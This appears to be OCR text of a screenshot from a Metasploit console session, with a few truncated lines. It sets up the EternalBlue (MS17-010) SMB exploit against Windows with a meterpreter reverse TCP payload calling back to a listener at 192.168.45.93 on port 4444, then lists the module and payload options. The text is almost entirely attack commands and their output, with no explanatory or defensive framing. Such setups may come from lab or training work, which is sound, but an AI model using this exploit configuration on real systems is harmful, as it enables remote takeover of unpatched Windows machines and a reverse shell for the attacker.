 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.45.93
lhost => 192.168.45.93
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Home
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/w
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wi
rget machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Window
machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.45.93 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >